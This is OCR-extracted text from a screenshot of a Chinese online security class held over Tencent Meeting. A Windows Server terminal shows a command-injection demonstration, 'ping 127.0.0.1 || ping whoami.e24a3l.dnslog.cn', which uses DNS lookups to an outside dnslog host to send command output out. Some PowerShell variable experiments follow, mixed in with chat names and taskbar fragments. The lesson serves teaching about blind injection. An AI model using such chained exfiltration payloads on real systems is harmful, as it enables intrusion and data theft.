 回收站
81:55
腾讯会议
正在讲话: 小迪安全;
phpstudy_...
pikachu-...
phpstudy_...
pikachu-...
xiaodiyyd...
xiaodiyyds...
管理员: C:\Windows\system32\cmd.exe - powershell
C:\>ping 127.0.0.1 || ping whoami.e24a3l.dnslog.cn
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:\>powershell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\>
PS C:\>
PS C:\> whoami
iz8nhhgtiuldwtz\administrator
PS C:\> $x=whoami
PS C:\> echo $x
iz8nhhgtiuldwtz\administrator
PS C:\> $x=whoami;$y=
聊天
迪迦
婆母修
独爱71
666666
紫贝壳
$X
方情懒
我草
段正淳
powershell
发送至: 所有人
请输入消息...
Windows Server 2012 R2
英
21:34
2023/2/28